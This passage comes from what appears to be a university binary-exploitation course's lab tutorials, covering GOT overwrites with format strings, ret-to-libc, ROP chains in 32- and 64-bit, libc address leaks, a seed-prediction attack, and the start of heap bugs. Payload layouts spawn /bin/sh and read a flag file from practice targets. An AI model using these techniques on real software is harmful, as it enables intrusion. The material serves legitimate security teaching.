GOT of puts() (i.e., _GLOBAL_OFFSET_TABLE_+44) initially points to
puts@plt+6, the right next instruction to puts@plt, and ends up invoking
_dl_runtime_resolve() with two parameters, one of which simply
indicates that puts() should be resolved (i.e., 0x30). Once resolved,
_GLOBAL_OFFSET_TABLE_+44 (0x804a02c) will point to the real puts() in
libc (0xf7e11b40).
[Task] So, can you overwrite the GOT entry of
puts(), and try to hijack by yourself?
In fact, there are two challenges that you will be encountering when writing an exploit.
1) in order to reach puts(), you have to overwrite both the secret value and the GOT of puts():
if (tmp != secret) {
  puts("The secret is modified!\n");
}
[Task] What should be the 'writes' param for
fmtstr_payload()?
2) Unfortunately, the size of the buffer is very limited, meaning that it might not be able to contain the format strings for both write targets.
void handle_failure(char *buf) {
  char msg[100];
  ...
}
Do you remember the %hn or %hhn tricks that help you overwrite smaller
number of bytes, like one or two? That's where write_size plays a role:
fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')

- write_size (str): must be byte, short or int. Tells if you want to
    write byte by byte, short by short or int by int (hhn, hn or n)
Finally! Can you hijack the puts() invocation to print_key() to get
your flag for this tutorial?
[Task] In the given
template.py, modify the payload to hijack theputs()invocation toprint_key(), and get your flag.
Reference
- Stack Smashing as of Today
- The Advanced Return-into-lib(c) Exploits
- Exploiting Format String Vulnerabilities
Tut06: Return-oriented Programming (ROP)
In Lab05, we learned that even when DEP and ASLR are applied, there are application-specific contexts that can lead to full control-flow hijacking. In this tutorial, we are going to learn a more generic technique, called return-oriented programming (ROP), which can perform reasonably generic computation without injecting our shellcode.
Step 1. Ret-to-libc
To make our tutorial easier,
we assume code pointers are already leaked
(i.e., system() and printf() in the libc library).
void start() {
  printf("IOLI Crackme Level 0x00\n");
  printf("Password:");

  char buf[32];
  memset(buf, 0, sizeof(buf));
  read(0, buf, 256);

  if (!strcmp(buf, "250382"))
    printf("Password OK :)\n");
  else
    printf("Invalid Password!\n");
}

int main(int argc, char *argv[])
{
  void *self = dlopen(NULL, RTLD_NOW);
  printf("stack   : %p\n", &argc);
  printf("system(): %p\n", dlsym(self, "system"));
  printf("printf(): %p\n", dlsym(self, "printf"));

  start();

  return 0;
}
  $ checksec ./target
   [*] '/home/lab06/tut06-rop/target'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
Please note that NX is enabled, so you cannot place your shellcode neither in stack nor heap, but the stack protector is disabled, allowing us to initiate a control hijacking attack. Previously, by jumping into the injected shellcode, we could compute anything (e.g., launching a shell) we wanted, but under DEP, we can not easily achieve what we want as an attacker. However, it turns out DEP is not powerful enough to completely prevent this problem.
Let's make a first step, what we called ret-to-libc.
  $ ./target
  stack   : 0xffdcba40
  system(): 0xf7d3e200
  printf(): 0xf7d522d0
  IOLI Crackme Level 0x00
  Password:
[Task] Your first task is to trigger a buffer overflow and print out "Password OK :)"!
Your payload should look like this:
  [buf  ]
  [.....]
  [ra   ] -> printf()
  [dummy]
  [arg1 ] -> "Password OK :)"
When printf() is invoked, "Password OK :)" will be considered as its first argument. As this exploit returns to a libc function, this technique is often called "ret-to-libc".
Step 2. Understanding the process's image layout
Let's get a shell out of this vulnerability. To get a shell, we are
going to simply invoke the system() function
(check "man system"
if you are not familiar with).
Like the above payload, you can easily place the pointer to system()
by replacing printf() with system().
  [buf  ]
  [.....]
  [ra   ] -> system()
  [dummy]
  [arg1 ] -> "/bin/sh"
But what's the pointer to /bin/sh? In fact, a typical process memory
(and libc) contain lots of such strings (e.g., various shells). Think
about how the system() function is implemented; it essentially
invoke system calls like fork()/execve()
on /bin/sh with the provided arguments
(checkglibc].
gdb-pwndbg provides a pretty easy interface to search a string in the memory:
  $ gdb-pwndbg ./target
  > r
  Starting program: /home/lab06/tut06-rop/target
  stack   : 0xffffd650
  system(): 0xf7e1d200
  printf(): 0xf7e312d0
  IOLI Crackme Level 0x00
  Password:
  ...
  > search  "/bin"
  libc-2.27.so    0xf7f5e0cf das     /* '/bin/sh' */
  libc-2.27.so    0xf7f5f5b9 das     /* '/bin:/usr/bin' */
  libc-2.27.so    0xf7f5f5c2 das     /* '/bin' */
  libc-2.27.so    0xf7f5fac7 das     /* '/bin/csh' */
  ...
There are bunch of strings you can pick up for feeding the system() function as an argument. Note that all pointers should be different across each execution thanks to ASLR on stack/heap and libraries.
Our goal is to invoke system("/bin/sh"), like this:
  [buf  ]
  [.....]
  [ra   ] -> system (provided: 0xf7e1d200)
  [dummy]
  [arg1 ] -> "/bin/sh" (searched: 0xf7f5e0cf)
Unfortunately though, these numbers keep changing. How to infer the
address of /bin/sh required for system()? As you've learned from the
'libbase' challenge in Lab05, ASLR does not randomize the offset
inside a module; it just randomizes only the base address
of the entire module (why though?)
0xf7f5e0cf (/bin/sh) - 0xf7e1d200 (system) = 0x140ecf
So in your exploit, by using the address of system(), you can calculate
the address of /bin/sh (0xf7f5e0cf = 0xf7e1d200 + 0x140ecf).
Try?
By the way, where is this magic address (0xf7e1d200, the address of
system()) coming from? In fact, you can also compute by hand. Try
vmmap in gdb-pwndbg:
  > vmmap
  LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
  0x8048000  0x8049000 r-xp     1000 0      /home/lab06/tut06-rop/target
  0x8049000  0x804a000 r--p     1000 0      /home/lab06/tut06-rop/target
  0x804a000  0x804b000 rw-p     1000 1000   /home/lab06/tut06-rop/target
 0xf7de0000 0xf7fb5000 r-xp   1d5000 0      /lib/i386-linux-gnu/libc-2.27.so
 0xf7fb5000 0xf7fb6000 ---p     1000 1d5000 /lib/i386-linux-gnu/libc-2.27.so
 0xf7fb6000 0xf7fb8000 r--p     2000 1d5000 /lib/i386-linux-gnu/libc-2.27.so
 0xf7fb8000 0xf7fb9000 rw-p     1000 1d7000 /lib/i386-linux-gnu/libc-2.27.so
  ...
The base address (a mapped region) of libc is '0xf7de0000'; "x" in the "r-xp" permission is telling you that's an eXecutable region (i.e., code).
Then, where is system() in the library itself? As these functions are
exported for external uses, you can parse the elf format like below:
   $ readelf -s /lib/i386-linux-gnu/libc-2.27.so | grep system
   254: 00129640   102 FUNC    GLOBAL DEFAULT   13 svcerr_systemerr@@GLIBC_2.0
   652: 0003d200    55 FUNC    GLOBAL DEFAULT   13 __libc_system@@GLIBC_PRIVATE
  1510: 0003d200    55 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.0
0x0003d200 is the beginning of the system() function inside the libc
library, so its base address plus 0x0003d200 should be the address we
observed previously.
0xf7de0000 (base) + 0x0003d200 (offset) = 0xf7e1d200 (system)
[Task] Then, can you calculate the base of the library from the leaked
system()'s address? and what's the offset of/bin/shin the libc module? Have you successfully invoked the shell?
Step 3. Your first ROP
Generating a segfault after exploitation is a bit unfortunate, so
let's make it gracefully terminate after the exploitation. Our plan
is to chain two library calls. This is a first step toward generic
computation. Let's first chain exit() after system().
   system("/bin/sh")
   exit(0)
Let's think about what happen when system("/bin/sh") returns; that is,
when you exited the shell (type 'exit' or C-c).
  [buf  ]
  [.....]
  [ra   ] -> system
  [dummy]
  [arg1 ] -> "/bin/sh"
Did you notice that the 'dummy' value is the last ip of the program crashed? In other words, similar to stack overflows, you can keep controlling the next return addresses by chaining them. What if we inject the address to exit() on 'dummy'?
  [buf      ]
  [.....    ]
  [old-ra   ] -> 1) system
  [ra       ] -------------------> 2) exit
  [old-arg1 ] -> 1) "/bin/sh"
  [arg1     ] -> 0
When system() returns, exit() will be invoked; perhaps you can even
control its argument like above (arg1 = 0).
[Task] Try? You should be able to find the address of
exit()like previous example.
Unfortunately, this chaining scheme will stop after the second calls. In this week, you will be learning more generic, powerful techniques to keep maintaining your payloads, so called return-oriented programming (ROP).
Think about:
  [buf      ]
  [.....    ]
  [old-ra   ] -> 1) func1
  [ra       ] -------------------> 2) func2
  [old-arg1 ] -> 1) arg1
  [arg1     ] -> arg1

  1) func1(arg1)
  2) func2(arg1)
  3) crash @func1's arg1 (old-arg1)
After func2(arg1), 'old-arg1' will be our next return address in this payload. Here comes a nit trick, a pop/ret gadget.
  [buf      ]
  [.....    ]
  [old-ra   ] -> 1) func1
  [ra       ] ------------------> pop/ret gadget
  [old-arg1 ] -> 1) arg1
  [dummy    ]

  * crash at dummy!
In this case, after func1(arg1), it returns to 'pop/ret' instructions, which 1) pop 'old-arg1' (not the stack pointer points to 'dummy') and 2) returns again (i.e., crashing at dummy).
  [buf      ]
  [.....    ]
  [old-ra   ] -> 1) func1
  [ra       ] ------------------> pop/ret gadget
  [old-arg1 ] -> 1) arg1
  [ra       ] -> func2
  [dummy    ]
  [arg1     ] -> arg1
In fact, it goes back to the very first state we hijacked the control-flow by smashing the stack. So, in order to chain func2, we can hijack its control-flow again to func2.
Although 'pop/ret' gadgets are everywhere (check any function!), there is a useful tool to search all interesting gadgets for you.
  $ ropper -f ./target
  ....
  0x08048479: pop ebx; ret;
  ....
[Task] Can you chain system("/bin/sh") and exit(0) by using the pop/ret gadget? like below?
  [buf      ]
  [.....    ]
  [old-ra   ] -> 1) system
  [ra       ] -----------------> pop/ret
  [old-arg1 ] -> 1) "/bin/sh"
  [ra       ] -> 2) exit
  [dummy    ]
  [arg1     ] -> 0
Step 4. ROP-ing with Multiple Chains
By using this 'gadget', we can keep chaining multiple functions together like this:
  [buf      ]
  [.....    ]
  [old-ra   ] -> 1) func1
  [ra       ] ------------------> pop/ret gadget
  [old-arg1 ] -> 1) arg1
  [ra       ] -> func2
  [ra       ] ------------------> pop/pop/ret gadget
  [arg1     ] -> arg1
  [arg2     ] -> arg2
  [ra       ] ...

  1) func1(arg1)
  2) func2(arg1, arg2)
You know what? All gadgets are ended with "ret" so called "return"-oriented programming.
[Task] It's time to chain three functions! Can you invoke three functions listed below in sequence?
  printf("Password OK :)")
  system("/bin/sh")
  exit(0)
Finally, your job today is to chain a ROP payload:
  open("/proc/flag", O_RDONLY)
  read(3, tmp, 1024)
  write(1, tmp, 1024)
More specifically, prepare the payload:
  [buf      ]
  [.....    ]
  [ra       ] -> 1) open
  [pop2     ] --------------------> pop/pop/ret
  [arg1     ] -> "/proc/flag"
  [arg2     ] -> 0 (O_RDONLY)
  [ra       ] -> 2) read
  [pop3     ] ------------------> pop/pop/pop/ret
  [arg1     ] -> 3 (new fd)
  [arg2     ] -> tmp
  [arg3     ] -> 1024
  [ra       ] -> 3) write
  [dummy    ]
  [arg1     ] -> 1 (stdout)
  [arg2     ] -> tmp
  [arg3     ] -> 1024
- tmp? Any writable place in the program? (i.e., check
vmmap) /proc/flag? Any place you can inject such a string in the stack as part of your buffer input (i.e., use stack)? Note that/proc/flagis not code injection, but data.
[Task] Exploit
target-seccompwith your payload and submit the flag!
Reference
- Return-oriented Programming: Exploitation without Code Injection
- Dive into ROP
- Retrun-oriented Programming: Systems, Languages, and Applications
Tut06: Advanced ROP
In the last tutorial, we leveraged the leaked code and stack pointers in our control hijacking attacks. In this tutorial, we will exploit the same program without having any information leak, but most importantly, in x86_64 (64-bit).
Step 0. Understanding the binary
$ checksec ./target
[*] '/home/lab06/tut06-advrop/target'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
DEP (NX) is enabled so pages not explicitly marked as executable are not executable, but PIE is not enabled, meaning that ASLR is not fully enabled and the target executable's image base is not randomized. Note that the libraries, heap and stack are still randomized. Fortunately, like the previous tutorial, the canary is not placed; it means that we can still smash the stack and hijack the very first control flow.
[Task] Your first task is to trigger a buffer overflow and control
rip.
You can control rip with the following payload:
  [buf  ]
  [.....]
  [ra   ] -> func
  [dummy]
  [.....] -> arg?
Step 1. Controlling arguments in x86_64
However, unlike x86, we can not control the arguments
of the invoked function
by overwriting the stack.
Since the target binary is built for x86_64,
rdi should instead contain the first argument.
In the last tutorial,
we just used the pop; ret gadget for clearing up the stack,
but this can be leveraged for controlling registers.
For example, after executing pop rdi; ret,
you are now controlling the value of a register (rdi = arg1)
from the overwritten stack.
Let's control the argument with the following payload:
  [buf  ]
  [.....]
  [ra   ] -> pop rdi; ret
  [arg1 ]
  [ra   ] -> puts()
  [ra   ]
Since our binary is not PIE-enabled, we can still search gadgets in the code section.
- looking for the pop gadget.
$ ropper --file ./target --search "pop rdi; ret"
...
[INFO] File: ./target
0x0000000000400a03: pop rdi; ret;
What about puts() of the randomized libc?
- looking for
puts().
Although the actual implementation of puts() is in the libc,
we can still invoke puts() by using the resolved address
stored in its GOT.
Do you remember how the program invoked an external function
via PLT/GOT, like this? In other words, we can still invoke
by jumping into the plt code of puts():
0x00000000004006a0 <puts@plt>:
+--0x4006a0: jmp    QWORD PTR [rip+0x200972] # GOT of puts()
|
| (first time)
+->0x4006a6: push   0x0                    # index of puts()
|  0x4006ab: jmp    0x400690 <.plt>        # resolve libc's puts()
|
| (once resolved)
+--> puts() @libc

0x0000000000400827 <start>:
   ...
   400896: call   0x4006a0 <puts@plt>
pwndbg also provides an easy way to look up plt routines
in the binary:
pwndbg> plt
0x4006a0: puts@plt
0x4006b0: printf@plt
0x4006c0: memset@plt
0x4006d0: geteuid@plt
0x4006e0: read@plt
0x4006f0: strcmp@plt
0x400700: dlopen@plt
0x400710: setreuid@plt
0x400720: setvbuf@plt
0x400730: dlsym@plt
[Task] Your first task is to trigger a buffer overflow and print out "Password OK :)"! This is our arbitrary read primitive.
Your payload should look like:
  [buf  ]
  [.....]
  [ra   ] -> pop rdi; ret
  [arg1 ] -> "Password OK :)"
  [ra   ] -> puts@plt
  [ra   ] (crashing)
Step 2. Leaking libc's code pointer
Although the process image has lots of interesting functions
that we can abuse, it misses much powerful functions
such as system() that allows us for arbitrary execution.
To invoke arbitrary libc functions, we first need to leak
code pointers pointing to the libc image.
Which part of the process image contains libc pointers? GOT!
The below code is to bridge your invocation from puts@plt
to the puts@libc by using the real address of puts() in GOT.
0x00000000004006a0 <puts@plt>:
   0x4006a0: jmp    QWORD PTR [rip+0x200972] # GOT of puts()
What's the address of puts@GOT? It's rip + 0x200972 so 0x4006a6 + 0x200972 = 0x601018 (rip pointing to the next instruction).
Again, pwndbg provides a convenient way to look up GOT of the binary
as well.
pwndbg> got

GOT protection: Partial RELRO | GOT functions: 10

[0x601018] puts@GLIBC_2.2.5 -> 0x7ffff78609c0 (puts) <- push r13
[0x601020] printf@GLIBC_2.2.5 -> 0x7ffff7844e80 (printf) <- sub rsp, 0xd8
...
[Task] Let's leak the address of
putsof libc!
Your payload should look like:
  [buf  ]
  [.....]
  [ra   ] -> pop rdi; ret
  [arg1 ] -> puts@got
  [ra   ] -> puts@plt
  [ra   ] (crashing)
Note that the output of puts() might not be 8 bytes (64-bit
pointer), as its address contains multiple zeros (i.e., NULL-byte for puts())
in the most significant bytes.
Step 3. Preparing Second Payload
Now what? We can calculate the base of libc from the leaked puts(),
so we can invoke all functions in libc? Perhaps, like below:
  [buf  ]
  [.....]
  [ra   ] -> pop rdi; ret
  [arg1 ] -> puts@got
  [ra   ] -> puts@plt

  [ra   ] -> pop rdi; ret
  [arg1 ] -> "/bin/sh"@libc
  [ra   ] -> system()@libc
  [ra   ] (crashing)
In fact, when you are preparing the payload, you don't know
the address of libc; the payload leaking the puts@GOT is
not yet executed.
Among all the places we know, is there any place
we can continue to interact with the process?
Yes, the start() function!
Our plan is to execute start(),
resolve the address of libc,
and smashing the stack once more.
[Task] Jump to
start()that has the stack overflow. Make sure that you indeed see the program banner once more!
payload1:

  [buf  ]
  [.....]
  [ra   ] -> pop rdi; ret
  [arg1 ] -> puts@got
  [ra   ] -> puts@plt

  [ra   ] -> start
The program is now executing the vulnerable start() once more,
and waiting for your input. It's time to ROP once more to invoke
system() with the resolved addresses.
[Task] Invoke
system("/bin/sh")!
payload2:

  [buf  ]
  [.....]
  [ra   ] -> pop rdi; ret
  [arg1 ] -> "/bin/sh"
  [ra   ] -> system@libc
Step 4. Advanced ROP: Chaining multiple functions!
Similar to the last tutorial, we will invoke a sequence of calls to read the flag.
(assume: symlinked anystring -> /proc/flag)

1) open("anystring", 0)
2) read(3, tmp, 1040)
3) write(1, tmp, 1040)
- Invoking
open()
To control the second argument, we need a gadget that pops rsi
(pointing to the second argument in x86_64) and returns.
$ ropper --file ./target --search 'pop rsi; ret'
<.. Nop ..>
Although the target binary doesn't have the pop rsi; ret but
there is one effectively identical.
$ ropper --file ./target --search 'pop rsi; pop %; ret'
...
0x0000000000400a01: pop rsi; pop r15; ret;
So invoking open() is pretty doable:
payload2:

  [buf  ]
  [.....]
  [ra   ] -> pop rdi; ret
  [arg1 ] -> "anystring`

  [ra   ] -> pop rsi; pop r15; ret
  [arg2 ] -> 0
  [dummy] (r15)

  [ra   ] -> open()
- Invoking
read()
To invoke read(), we need one more gadget to control
its third argument: pop rdx; ret. Unfortunately, the target binary
doesn't have a proper gadget available.
What should we do? In fact, at this point,
we know the address of the libc image and
we can chain the rop by using its gadget!
$ ropper --file /lib/x86_64-linux-gnu/libc.so.6 --search 'pop rdx; ret'
0x0000000000001b96: pop rdx; ret;
...
Your payload should like this:
payload2:

  [buf  ]
  [.....]
  [ra   ] -> pop rdi; ret
  [arg1 ] -> 3

  [ra   ] -> pop rsi; pop r15; ret
  [arg2 ] -> tmp
  [dummy] (r15)

  [ra   ] -> pop rdx; ret
  [arg3 ] -> 1040

  [ra   ] -> read()
[Task] Your final task is to chain open/read/write, and get the real flag from
target-seccomp!
What if either PIE or ssp (stack canary) is enabled? Do you think we can exploit this vulnerability?
Reference
Tut07: Socket Programming in Python
In this tutorial, we are going to learn about the basic socket programming in Python and techniques required for remote exploitation.
Step 1. nc command
The netcat command, shortly nc, is similar to the cat command, but for
networking. The good-old-day nc (called ncat in today's distribution)
is much versatile (check it out if you want).
Here is a simple demonstration of how to use nc:
(console 1)
$ nc -l 1234
(listen on the 1234 port)

(console 2)
$ nc localhost 1234
nc [address] [port] command gets you connected to the server,
which is running at the given address and port.
(FYI, localhost is an alias of 127.0.0.1, which is a reserved IP address
of your own computer.)
Now, type "hello" and hit
(console 2)
$ nc localhost 1234
hello

(console 1)
$ nc -l 1234
hello
Did you get "hello" message in console 1? What about typing "world" in console 2?
You've just created a nice chat program! You can talk to your fellow in our server :)
Step 2. Rock, Paper, Scissor
Today's goal is to beat computer in a rock-paper-scissors game!
$ make
$ ./target 1234
In another console, try to connect to the target server using nc:
$ nc localhost 1234
Let's play rock, paper, scissor!
Your name>
Similarly, you can connect to a remote server.
$ nc [LAB_SERVER_IP] 10700
Do you want to explore the program a bit?
$ nc localhost 1234
Let's play rock, paper, scissor!
Your name> cs6265
Your turn> rock
You lose! Game over
You have to win 5 times in a row to win the game, which means the odds are not TOO bad for brute forcing.
2.1. Socket Programming in Python
Let's use pwntool for socket operation. The following code snippet opens a socket (on port 1234), and reads from or writes to it:
from pwn import *

s = remote("localhost", 1234)
s.send(s.recv(10))
s.close()
We provide a template code to help you write a socket client code in python.
(console 1)
$ ./target

(console 2)
$ ./exploit.py
[Task] Your first task is to understand the template and write a code that brute forces the target server!
e.g., any chance to win by playing only "rock" for five (or more) times?
You have a pretty high chance of winning (1/3^5 = 1/243!).
2.2. Timing Attack against the Remote Server!
Brute forcing is dumb, so be smart in exploitation.
In the target.c, this part is the most interesting for us:
void start(int fd) {

  write(fd, "Let's play rock, paper, scissors!\nYour name> ", 44);

  char name[0x200];
  if (read_line(fd, name, sizeof(name) - 1) <= 0) {
    return;
  }

  srand(*(unsigned int*)name + time(NULL));

  int iter;
  for (iter = 0; iter < 5; iter ++) {

    write(fd, "Your turn> ", 11);

    char input[10];
    if (read_line(fd, input, sizeof(input) - 1) <= 0) {
      return;
    }

    int yours = convert_to_int(input);
    if (yours == -1) {
      write(fd, "Not recognized! You lost!\n", 26);
      return;
    }

    int r = rand();
    int result = yours - r % 3;
    if (result == 0) {
      write(fd, "Tie, try again!\n", 16);
      iter --;
      continue;
    }
    if (result == 1 || result == -2) {
      write(fd, "You win! try again!\n", 20);
    } else {
      write(fd, "You lose! Game over\n", 20);
      return;
    }
  }

  write(fd, "YOU WIN!\n", 9);
  dump_flag(fd);
}
Did you notice the use of srand + name as a seed for the game?
srand(*(unsigned int*)name + time(NULL));
Since the name variable is what you've provided and the time is predictable, you can abuse this information to win the match all the time! (dreaming of winning jackpots all the time ..)
There are two things you need to know in Python.
1) Invoking a C function
ref. https://docs.python.org/2/library/ctypes.html
from ctypes import *

# how to invoke a C function in Python
libc = cdll.LoadLibrary("libc.so.6")
libc.printf("hello world!\n")
This is how you invoke a 'printf' function in Python. How would you invoke
srand()/rand()?
2) Packing
To cast a C string to an unsigned int, you need to know how to
'unpack' in Python (i.e., unpacking a string to get an unsigned int).
ref. https://docs.python.org/2/library/struct.html
struct.unpack("<I", "test")
The "<I" magic code needs an explanation: "<" means 'little endian' and
"I" stands for 'unsigned int'.
In this case, string "test" is being type-casted to this unsigned integer:
(ord('t') << 24) + (ord('s') << 16) + (ord('e') << 8) + ord('t')
Also, you can use a built-in function u32 from pwntools:
from pwn import *
x = struct.unpack("<I", "test") # x becomes (1953719668, )
y = u32("test")                 # y becomes 1953719668
assert(x[0] == y)               # x[0] and y are the same!
If you understand 1) and 2), you are ready to beat the computer.
First, try to guess the rand() output of the target,
and send the winning shot every time.
Once you win the game, don't forget to dump the flag from our server:
$ nc [LAB_SERVER_IP] 10700
[Task] Guess the output of
rand()of the target. Send the winning shot five times in a row to defeat the computer, and read the printed flag to submit.
Good luck!
Tut07: ROP against Remote Service
In Tut06-2, we have exploited the x86_64, DEP-enabled binary without explicit leaks provided.
Step 0. Understanding the remote
In the second payload, we have invoked a sequence of calls to read the flag as follows:
(assume: symlinked anystring -> /proc/flag)

1) open("anystring", 0)
2) read(3, tmp, 1040)
3) write(1, tmp, 1040)
However, symbolic-linking to a file is not allowed in the remote
setting which we don't have an access to.
In other words, we can either find existing /proc/flag
string in the memory, or construct it ourselves.
$ nc [LAB_SERVER_IP] 10711
[Task] Before you proceed further, make sure your exploit on Tut06-2 works against this remote service! Yet it should not print out the flag as it fails to open
/proc/flag)
Step 1. Constructing /proc/flag
Unfortunately, it's unlikely that neither the binary, nor libc has the
/proc/flag string. However, by ROP-ing, we can construct any
string we want. Let's search a snippet of the string from the memory.
In a GDB session, try:
> search "/proc"
libc-2.27.so    0x7ffff7867a1d 0x65732f636f72702f ('/proc/se')
libc-2.27.so    0x7ffff78690ed 0x65732f636f72702f ('/proc/se')
...

> search "flag"
libc-2.27.so    0x7ffff77f29e3 insb   byte ptr [rdi], dx /* 'flags' */
libc-2.27.so    0x7ffff77f54ad insb   byte ptr [rdi], dx /* 'flags' */
...
Our plan is to memcpy()
these two strings to a temporary, writable memory for concatenation.
    memcpy(tmp2, PTR_TO_PROC, len("/proc/"))
    memcpy(tmp2+len("/proc/"), PTR_TO_FLAG, len("flag"))
And your final payload would be:
1) open(tmp2, 0); // tmp2 now contains concatenated /proc/flag string
2) read(3, tmp, 1040);
3) write(1, tmp, 1040);
Perhaps, you can try prepending memcpy() calls,
but you would realize that the challenge binary
only accepts 256-byte user input.
[Task] Try to exploit the program once again; it is now a three-stage exploit:
- use the leaked addresses to find the desired functions and memory
- concatenate the
/proc/flagstring- open() + read() + write()
Can you successfully get the flag from the remote server?
Step 2. Injecting /proc/flag
In fact, there is a much easier method.
As the program flow has been hijacked,
we can directly inject our input (i.e., "/proc/flag")
to an arbitrary memory region
by simply invoking read().
read(0, tmp2, 11);
[Task] Could you tweak your exploit to accept
"/proc/flag"and save it totmp2?
Note when feeding multiple inputs to the remote service,
you may want to briefly pause the exploit in between by
sleep().
Otherwise, the current payload could be read along with your earlier ones.
Another option to avoid the problem is to always send a full-sized input,
which is as large as the read() size (i.e., 256-bytes in the start()
of the binary), so that it forces read() to return before accepting your
next input.
Tip. Using pwntools. You can also automate the ROP programming process. Take a look at the below sample, then you will have a good idea about how to utilize this.
from pwn import *

libc = ELF('/lib/i386-linux-gnu/libc.so.6')
libc.address = LEAKED_LIBC_BASE_ADDRESS

rop = ROP(libc)
rop.system(next(libc.search('/bin/sh\x00')))
payload = "A" * 44 + str(rop)
If you are ambitious, you can fully automate the entire exploit process by using referenced symbols and ROP functionality.
Tut08: Make Reliable Exploit
In this tutorial, we are going to learn 1) how to write more reliable exploit and 2) logical vulnerability.
1. Write reliable exploit
Let's start this tutorial by using our old friend - crackme0x00. You can generate target binary by:
$ cd crackme
$ make
1.1. Leaking address
As you know, this binary contains simple buffer overflow vulnerability. However, your server has ASLR setting enabled and this will change your LIBC address everytime you run the binary.
How about your compile environment? If you compile the binary in different environment (e.g., different compiler), the binary will be changed; then your exploit may no longer work.
Our goal is to write more reliable exploit that doesn't depend on static offset and doesn't require brute-forcing. To achieve that, you should successfully leak the LIBC address first.
Take a look at the disassembled code from start() function:
...
0x08048576 <+25>:  call   0x8048400 <printf@plt>
0x0804857b <+30>:  mov    DWORD PTR [esp+0x8],0x20
0x08048583 <+38>:  mov    DWORD PTR [esp+0x4],0x0
0x0804858b <+46>:  lea    eax,[ebp-0x28]
0x0804858e <+49>:  mov    DWORD PTR [esp],eax
...
How about overwriting buffer and invoke printf() function
and argument with __libc_start_main()'s got address'?
After you leak the address, you will get the LIBC base address.
Sounds like a plan? Your payload will be like this:
[Overwrite Buf] [printf] [ret] [__libc_start_main]
Once you invoke printf() function and leak the address of
__libc_start_main, you will go back to ret address that you specified.
Take your time and make your exploit. We recommend you to use template.py script.
Could you successfully leak the address of __libc_start_main()?
If you are running the tutorial in the CS6265 remote server,
you probably not see anything. Ok! Let's find out the reason.
$ ldd crackme0x00
      linux-gate.so.1 =>  (0xf775d000)
      libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf759b000)
      /lib/ld-linux.so.2 (0x5656d000)

$ readelf -s /lib/i386-linux-gnu/libc.so.6 |grep __libc_start_main
  2262: 00019a00   454 FUNC    GLOBAL DEFAULT   12 __libc_start_main@@GLIBC_2.0
Do you see anything interesting? 0x19a00 is an offset value of the
__libc_start_main() function in LIBC library and this address ends
with \00. If the address is used for an argument of the printf() function,
the function will not print value after the \x00 so you are not able
to leak the address.
Instead of using __libc_start_main() for leaking, you can use
setvbuf()'s address or other functions if the address is not ended with \00.
$ readelf -s /lib/i386-linux-gnu/libc.so.6 |grep setvbuf
  2008: 00065ec0   405 FUNC    WEAK   DEFAULT   12 setvbuf@@GLIBC_2.0
1.2. Prevent from using fixed address
Now you should make your first exploit looks like this:
[Overwrite Buf] [printf] [ret] [setvbuf]
It means that you should know the address of each functions (e.g., printf) by reading symbol table or by doing debugging. Fortunately, pwntools provides very useful functions to handle this issue.
Open and take a look at the examples from template.py script. You can search symbols, got, or string's address by using pwntools.
printf = elf.symbols['printf']leak_add = elf.got['setvbuf']binsh_offset = libc.search('/bin/sh').next()
I think it is good time to make the first half of exploit for
leaking the address. You should be able to print out address of setvbuf().
1.3. Going back to the main() again
Recall the first payload:
[Overwrite Buf] [printf] [ret] [setvbuf]
Where do you want to go back after you leak the address of setvbuf()?
One good choice would be going back to the main() function. After you go
back to main(), you are able to overflow the buffer and feed your exploit.
To do so, your first and second payload should be:
1st: [Overwrite Buf] [printf] [ret] [setvbuf]
2nd: [Overwrite Buf] [system] [exit] [bin_sh]
* pwntools ROP support
You can also automate the ROP programming process. Take a look at the below sample, then you will have a good idea about how to utilize this.
from pwn import *

libc = ELF('/lib/i386-linux-gnu/libc.so.6')
libc.address = LEAKED_LIBC_BASE_ADDRESS

rop = ROP(libc)
rop.system(next(libc.search('/bin/sh\x00')))
payload = "A" * 44 + str(rop)
If you are ambitious, you can fully automate the entire exploit process by using referenced symbols and ROP functionality.
2. Logical errors
You can play a game and enjoy pwning here. Compile the binary first.
$ cd snake
$ make
Interestingly, the binary invokes system() function when it starts.
If you have a good idea, you can spwan a shell or read the flag
without exploiting the memory corruption bugs that you learned so far.
$ cat snake.c|grep system

  exit (WEXITSTATUS(system ("stty sane")));
  if (WEXITSTATUS(system ("stty cbreak -echo stop u")))
  return WEXITSTATUS(system ("stty sane"));
[Task] In the second section of this tutorial, your mission is to make the snake binary do unintended behavior. (e.g.,
cat /proc/flag)
Tut09: Understanding Heap Bugs
Now that everyone has well experienced the stack corruptions from the previous labs, from this lecture we will play with bugs on the heap, which are typically more complex than the stack-based ones.
Step 1. Revisiting a heap-based crackme0x00
The heap space is the dynamic memory segment used by a process. Generally,
we can allocate a heap memory object by malloc() and release it by free()
when the resource is no longer needed. However, there are plenty of questions
left to be answered, for example:
- Do you know how these functions internally work on Linux?
- Do you know where exactly the heap objects are located?
- Do you know what are the heap-related bugs and how to exploit them?
Do not worry if you don't, as you will get the answers to these questions if you follow through.
Let's start our adventure with a new heap-based crackme0x00.
char password[] = "250382";

int main(int argc, char *argv[])
{
  setreuid(geteuid(), geteuid());
  setvbuf(stdout, NULL, _IONBF, 0);
  setvbuf(stdin, NULL, _IONBF, 0);

  char *buf = (char *)malloc(100);
  char *secret = (char *)malloc(100);

  strcpy(secret, password);

  printf("IOLI Crackme Level 0x00\n");
  printf("Password:");

  scanf("%s", buf);

  if (!strcmp(buf, secret)) {
    printf("Password OK :)\n");
  } else {
    printf("Invalid Password! %s\n", buf);
  }

  return 0;
}
You can see that now the input in buf is put on a piece of dynamic memory
which has a size of 100. Meanwhile the secret of 250382 is also placed on
the heap inside a memory block with the same size.
Our first task is to observe the exact memory location of these two heap objects. Let's check crackme0x00 in gdb.
(gdb) disassemble main
Dump of assembler code for function main:
   ...
   0x80486b0 <main+106>:	call   0x80484c0 <malloc@plt>
   0x80486b5 <main+111>:	add    esp,0x10
   0x80486b8 <main+114>:	mov    DWORD PTR [ebp-0x20],eax
   0x80486bb <main+117>:	sub    esp,0xc
   0x80486be <main+120>:	push   0x64
   0x80486c0 <main+122>:	call   0x80484c0 <malloc@plt>
